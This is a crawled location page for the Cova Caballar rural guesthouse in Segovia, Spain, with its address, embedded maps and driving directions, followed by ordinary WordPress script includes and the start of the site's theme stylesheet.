			<h3 style="text-align: left;">CASA RURAL COVA CABALLAR</h3>

		</div> 
	</div> <div class="vc_empty_space"   style="height: 24px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p>La Casa Rural <strong>Cova Caballar</strong> está situada en el municipio de Caballar, en la provincia de Segovia.</p>
<p>&nbsp;</p>
<p>La dirección exacta es <strong>C/Solana 27. Caballar. Segovia.</strong></p>
<p>&nbsp;</p>
<p>La casa está situada al pie del monte de la <strong>Iglesia</strong>, en la carretera que cruza todo el pueblo, por lo que es fácilmente localizable desde cualquiera de las dos zonas por las que se accede a la población.</p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_gmaps_widget wpb_content_element vc_map_responsive" >
		<div class="wpb_wrapper">
		<div class="wpb_map_wraper">
			<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d657.9723222200915!2d-3.965935721407271!3d41.1208987869939!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd414e97a71cb377%3A0x24d50e2af0cd09e2!2sCalle%20Solana%2C%2027%2C%2040182%20Caballar%2C%20Segovia!5e1!3m2!1ses!2ses!4v1573076008419!5m2!1ses!2ses" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen=""></iframe>		</div>
	</div>
</div>
</div></div></div></div></div><div     class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div></div><div     class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>ACCESO SUR</h3>
<p>( Desde Madrid, Ávila&#8230;):</p>
<p>&nbsp;</p>
<p>• Accediendo por el km 173 de la <strong>N-110</strong> (Carretera de Segovia a Soria) hacía la <strong>SG-V-2366</strong> dirección <strong>Sotosalbos/Turégano</strong>.</p>
<p>&nbsp;</p>
<p>• Cruzamos varios pueblos hasta llegar al pueblo de <strong>La Cuesta</strong>, giramos a la derecha por la <strong>SG-V-2366 </strong>y continuamos por esta misma carreta siguiendo las indicaciones de <strong>CABALLAR</strong> hacia la izquierda.</p>

		</div> 
	</div> <div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3>ACCESO NORTE</h3>
<p>( Desde Valladolid&#8230;):</p>
<p>&nbsp;</p>
<p>• Accediendo por la A-601 (Carretera de Valladolid a Segovia) <strong>salida 55</strong> hacia SG-205, en dirección Cuéllar (Sur)/ Cantalejo.</p>
<p>• Continúanos por la <strong>SG-205</strong> hasta Cantalejo.</p>
<p>• En Cantalejo tomamos la carretera <strong>C-603</strong> dirección Segovia.</p>
<p>• Seguimos por la <strong>C-603</strong> y giramos en la rotonda a 3km con dirección <strong>SG-231</strong>, MUÑOVEROS.</p>
<p>• Atravesamos Muñoveros y a unos 2 Km en la rotonda tomamos la salida <strong>SG-231</strong>, dirección CABALLAR.</p>

		</div> 
	</div> <div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div></div><div     class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4>EJEMPLO DE ACCESO DESDE MADRID</h4>

		</div> 
	</div> <div class="vc_empty_space"   style="height: 10px" ><span class="vc_empty_space_inner"></span></div>
<div class="wpb_gmaps_widget wpb_content_element vc_map_responsive" >
		<div class="wpb_wrapper">
		<div class="wpb_map_wraper">
			<iframe src="https://www.google.com/maps/embed?pb=!1m28!1m12!1m3!1d48095.9402889452!2d-3.9887615922208517!3d41.11277257331371!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!4m13!3e6!4m5!1s0xd422997800a3c81%3A0xc436dec1618c2269!2sMadrid!3m2!1d40.4167754!2d-3.7037902!4m5!1s0xd414e97a71cb377%3A0x24d50e2af0cd09e2!2sCalle%20Solana%2C%2027%2C%2040182%20Caballar%2C%20Segovia!3m2!1d41.120709999999995!2d-3.9650299999999996!5e0!3m2!1ses!2ses!4v1573575928159!5m2!1ses!2ses" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen=""></iframe>		</div>
	</div>
</div>
<div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div></div>
																				</div>
</div>
</div>
</div>
	<footer class="qodef-page-footer footer_border_columns">
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
		<div class="footer_top ">
						<div class="container">
				<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="qode_column column1">
									<div class="column_inner">
																			</div>
								</div>
								<div class="qode_column column2">
									<div class="column_inner">
										<div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div     class="vc_row wpb_row section vc_row-fluid " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><img class="size-full wp-image-22656 aligncenter" src="http://covacaballar.com/wp-content/uploads/2019/12/LOGO-COVA-white-1.png" alt="" width="100" height="100" /></p>

		</div> 
	</div> <div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center; font-weight: 600;"><span style="display: block; line-height: 14px; color: white;">Número de Registro C.R.-40/720</span><br />
 </p>
<p style="text-align: center; font-weight: 600;"><span style="display: block; line-height: 14px; color: white;">© Copyright COVA CABALLAR</span></p>

		</div> 
	</div> </div></div></div></div></div></div></div>									</div>
								</div>
								<div class="qode_column column3">
									<div class="column_inner">
																			</div>
								</div>
							</div>
																</div>
			</div>
				</div>
	</div>
					</div>
	</footer>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/stockholm%205.1\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/  v4.22 -->
<div class="ccw_plugin chatbot" style="bottom:20px; left:20px;">
    <div class="ccw_style9 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://web.whatsapp.com/send?phone=34659195800&text=¡COVA CABALLAR te da la Bienvenida!" rel="noreferrer" class="img-icon-a nofocus">   
            <img class="img-icon ccw-analytics" id="style-9" data-ccw="style-9" style="height: 48px;" src="https://covacaballar.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-icon-square.svg" alt="WhatsApp chat">
        </a>
    </div>
</div><script type="text/javascript" id="ccw_app-js-extra">
/* <![CDATA[ */
var ht_ccw_var = {"page_title":"Ubicaci\u00f3n","google_analytics":"true","ga_category":"Click to Chat for WhatsApp","ga_action":"Click","ga_label":"{{url}}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=4.22" id="ccw_app-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/covacaballar.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://covacaballar.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://covacaballar.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://covacaballar.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/themes/stockholm%205.1/js/plugins/doubletaptogo.js?ver=6.8.2" id="doubletaptogo-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/themes/stockholm%205.1/js/plugins/modernizr.min.js?ver=6.8.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/themes/stockholm%205.1/js/plugins/jquery.appear.js?ver=6.8.2" id="appear-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/themes/stockholm%205.1/js/plugins/absoluteCounter.min.js?ver=6.8.2" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/themes/stockholm%205.1/js/plugins/easypiechart.js?ver=6.8.2" id="easypiechart-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/themes/stockholm%205.1/js/plugins/jquery.mixitup.min.js?ver=6.8.2" id="mixitup-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/themes/stockholm%205.1/js/plugins/jquery.nicescroll.min.js?ver=6.8.2" id="nicescroll-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.7" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/themes/stockholm%205.1/js/plugins/jquery.fitvids.js?ver=6.8.2" id="fitvids-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.7" id="flexslider-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/themes/stockholm%205.1/js/plugins/infinitescroll.js?ver=6.8.2" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/themes/stockholm%205.1/js/plugins/jquery.waitforimages.js?ver=6.8.2" id="waitforimages-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/themes/stockholm%205.1/js/plugins/jplayer.min.js?ver=6.8.2" id="jplayer-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/themes/stockholm%205.1/js/plugins/bootstrap.carousel.js?ver=6.8.2" id="bootstrap-carousel-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/themes/stockholm%205.1/js/plugins/skrollr.js?ver=6.8.2" id="skrollr-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/themes/stockholm%205.1/js/plugins/Chart.min.js?ver=6.8.2" id="Chart-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/themes/stockholm%205.1/js/plugins/jquery.easing.1.3.js?ver=6.8.2" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/themes/stockholm%205.1/js/plugins/jquery.plugin.min.js?ver=6.8.2" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/themes/stockholm%205.1/js/plugins/jquery.countdown.min.js?ver=6.8.2" id="countdown-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/themes/stockholm%205.1/js/plugins/jquery.justifiedGallery.min.js?ver=6.8.2" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/themes/stockholm%205.1/js/plugins/owl.carousel.min.js?ver=6.8.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/themes/stockholm%205.1/js/plugins/jquery.carouFredSel-6.2.1.js?ver=6.8.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/themes/stockholm%205.1/js/plugins/jquery.fullPage.min.js?ver=6.8.2" id="fullPage-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/themes/stockholm%205.1/js/plugins/lemmon-slider.js?ver=6.8.2" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/themes/stockholm%205.1/js/plugins/jquery.mousewheel.min.js?ver=6.8.2" id="mousewheel-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/themes/stockholm%205.1/js/plugins/jquery.touchSwipe.min.js?ver=6.8.2" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7" id="isotope-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/themes/stockholm%205.1/js/plugins/jquery.parallax-scroll.js?ver=6.8.2" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/themes/stockholm%205.1/js/default_dynamic.js?ver=1700569211" id="stockholm-default-dynamic-js"></script>
<script type="text/javascript" id="stockholm-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/covacaballar.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/themes/stockholm%205.1/js/default.min.js?ver=6.8.2" id="stockholm-default-js"></script>
<script type="text/javascript" src="https://covacaballar.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7" id="wpb_composer_front_js-js"></script>

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(170,170,170,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para asegurarnos de brindarle la mejor experiencia en nuestro sitio web. Si continúa utilizando este sitio, asumiremos que está satisfecho con él.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="No">No</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://covacaballar.com/wp-content/themes/stockholm%205.1/css/stylesheet.min.css?ver=6.8.2
body_size: 437532
content:
table td, table th {
	text-align: center
}
.wrapper, sub, sup {
	position: relative
}
dt, h1 {
	font-weight: 700
}
h1, h2 {
	text-transform: uppercase
}
h3, h6 {
	font-family: 'Crete Round', sans-serif;
	font-style: italic
}
.wp-caption-text, h3, h6 {
	font-style: italic
}
a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6, h6 a, h6 a:hover, p a {
	color: #e6ae48
}
.owl-carousel, .owl-carousel .owl-item, nav.mobile_menu ul li a {
	-webkit-tap-highlight-color: transparent
}
a, abbr, acronym, address, applet, b, big, blockquote, body, caption, center, cite, code, dd, del, dfn, div, dl, dt, em, fieldset, font, form, h1, h2, h3, h4, h5, h6, html, i, iframe, ins, kbd, label, legend, li, object, ol, p, pre, q, s, samp, small, span, strike, strong, sub, sup, table, tbody, td, tfoot, th, thead, tr, tt, u, ul, var {
	background: 0 0;
	border: 0;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
	outline: 0
}
a img, table {
	border: none
}
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
	display: block
}
blockquote:after, blockquote:before {
	content: '';
	content: none
}
del {
	text-decoration: line-through
}
table {
	border-collapse: collapse;
	border-spacing: 0;
	vertical-align: middle
}
table th {
	border: 0;
	padding: 5px 7px
}
table td {
	padding: 5px 10px
}
.wp-caption, img {
	max-width: 100%;
	height: auto
}
pre {
	max-width: 100%;
	margin: 15px 0;
	padding: 15px;
	background-color: #f6f6f6;
	white-space: pre-wrap;
	word-wrap: break-word
}
dt {
	margin-bottom: 10px;
	font-size: 15px
}
dd {
	margin-bottom: 15px
}
sub, sup {
	vertical-align: baseline;
	height: 0;
	line-height: 0;
	font-size: 75%
}
sub {
	top: .5ex
}
sup {
	bottom: .5ex
}
.wp-caption-text {
	margin: 0
}
h1 {
	font-size: 64px;
	line-height: 1.3125em;
	letter-spacing: 4px
}
h2 {
	font-size: 40px;
	line-height: 1.2em;
	letter-spacing: 2px;
	font-weight: 800
}
h3 {
	font-size: 28px;
	line-height: 1.285714285714286em;
	font-weight: 400
}
h4, h5 {
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px
}
h4 {
	font-size: 13px;
	line-height: 1.538461538461538em
}
h5 {
	font-size: 18px;
	line-height: 1.444444444444444em
}
h6 {
	font-size: 14px;
	line-height: 1.571428571428571em;
	font-weight: 400
}
h1, h1 a, h3, h3 a {
	color: #5d5d5d
}
h2, h2 a, h5, h5 a {
	color: #393939
}
h4, h4 a {
	color: #8b8b8b
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	font-family: inherit;
	font-size: inherit;
	font-weight: inherit;
	font-style: inherit;
	line-height: inherit;
	letter-spacing: inherit;
	text-transform: inherit
}
a, p a {
	text-decoration: none;
	cursor: pointer;
	-webkit-transition: color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out
}
img {
	image-rendering: optimizeQuality
}
.woocommerce input[type=button], .woocommerce-page input[type=button], input[type=submit] {
	-webkit-appearance: none
}
ul {
	list-style-position: inside
}
::selection {
	background: #e6ae48;
	color: #fff
}
::-moz-selection {
background:#e6ae48;
color:#fff
}
.content, .content .container, .wrapper, body {
	background-color: #f5f5f5
}
.clearfix:after, .clearfix:before {
	content: " ";
	display: table
}
.clearfix:after {
	clear: both
}
.clear:after {
	clear: both;
	content: "";
	display: block
}
.alignleft {
	float: left;
	margin: 0 20px 20px 0
}
.alignright {
	float: right;
	margin: 0 0 20px 20px
}
.aligncenter {
	display: block;
	margin: 10px auto
}
.ajax_loader, .meta {
	display: none
}
.header_top .aligncenter {
	margin: 8px auto
}
.text-align-right {
	text-align: right
}
.text-align-left {
	text-align: left
}
#back_to_top>span, .ajax_loader .stripes, .ajax_loader .wave, .pagination, .text-align-center {
	text-align: center
}
html {
	height: 100%;
	margin: 0!important;
	-webkit-transition: all 1.3s ease-out;
	-moz-transition: all 1.3s ease-out;
	-o-transition: all 1.3s ease-out;
	-ms-transition: all 1.3s ease-out;
	transition: all 1.3s ease-out
}
body {
	font-family: Raleway, sans-serif;
	font-size: 13px;
	line-height: 23px;
	color: #8d8d8d;
	font-weight: 400;
	overflow-y: scroll;
	overflow-x: hidden!important;
	-webkit-font-smoothing: antialiased
}
.content ol, .content ul ul {
	padding: 0 0 0 15px
}
.wrapper {
	z-index: 1000;
	-webkit-transition: left .33s cubic-bezier(.694, .0482, .335, 1);
	-moz-transition: left .33s cubic-bezier(.694, .0482, .335, 1);
	-o-transition: left .33s cubic-bezier(.694, .0482, .335, 1);
	-ms-transition: left .33s cubic-bezier(.694, .0482, .335, 1);
	transition: left .33s cubic-bezier(.694, .0482, .335, 1);
	left: 0
}
.container, .content, .content_bottom, .full_width {
	position: relative;
	z-index: 100
}
.right_side_menu_opened .wrapper {
	left: -270px
}
.wrapper_inner {
	width: 100%;
	overflow: hidden
}
body.boxed .wrapper_inner {
	overflow: visible
}
body.boxed .content, div.video_section, section.section {
	overflow: hidden
}
.bypostauthor, .gallery-caption, .sticky, .wp-caption, .wp-caption-text {
	opacity: 1
}
.content {
	margin-top: 0
}
.content.content_top_margin {
	margin-top: 90px!important
}
.content.content_top_margin_none {
	margin-top: 0!important
}
.container {
	padding: 0;
	width: 100%
}
.container_inner {
	width: 1100px;
	margin: 0 auto
}
.content_bottom .container {
	background-color: transparent!important
}
.content .container .container_inner.default_template_holder {
	padding-top: 44px
}
.full_page_container_inner {
	padding: 30px 0 0
}
.full_width {
	background-color: #f5f5f5
}
.ajax_loader {
	position: fixed;
	top: 50%;
	left: 50%;
	z-index: 1100
}
@media only screen and (min-width:1000px) {
body.vertical_menu_enabled .ajax_loader {
	margin-left: 130px
}
}
.ajax_loader_1 {
	position: relative;
	display: inline-block;
	width: 100%;
	height: 100%
}
.ajax_loader_2 {
	margin: -50% 0 0 -50%
}
.ajax_loader .pulse {
	width: 32px;
	height: 32px;
	margin: -16px 0 0 -16px;
	background-color: #303030;
	-webkit-border-radius: 16px;
	-moz-border-radius: 16px;
	-ms-border-radius: 16px;
	-o-border-radius: 16px;
	border-radius: 16px;
	-webkit-animation: scaleout 1s infinite ease-in-out;
	animation: scaleout 1s infinite ease-in-out
}
.ajax_loader .double_pulse {
	width: 40px;
	height: 40px;
	margin: -20px 0 0 -20px;
	position: relative
}
.ajax_loader .double_pulse .double-bounce1, .ajax_loader .double_pulse .double-bounce2 {
	width: 100%;
	height: 100%;
	border-radius: 50%;
	background-color: #303030;
	opacity: .6;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-animation: bounce 2s infinite ease-in-out;
	animation: bounce 2s infinite ease-in-out
}
.ajax_loader .double_pulse .double-bounce2 {
	-webkit-animation-delay: -1s;
	animation-delay: -1s
}
@-webkit-keyframes bounce {
0%, 100% {
-webkit-transform:scale(0)
}
50% {
-webkit-transform:scale(1)
}
}
@keyframes bounce {
0%, 100% {
transform:scale(0);
-webkit-transform:scale(0)
}
50% {
transform:scale(1);
-webkit-transform:scale(1)
}
}
.ajax_loader .cube {
	width: 60px;
	height: 60px;
	margin: -30px 0 0 -30px;
	background-color: #303030;
	-webkit-animation: rotateplane 1.2s infinite ease-in-out;
	animation: rotateplane 1.2s infinite ease-in-out
}
@-webkit-keyframes rotateplane {
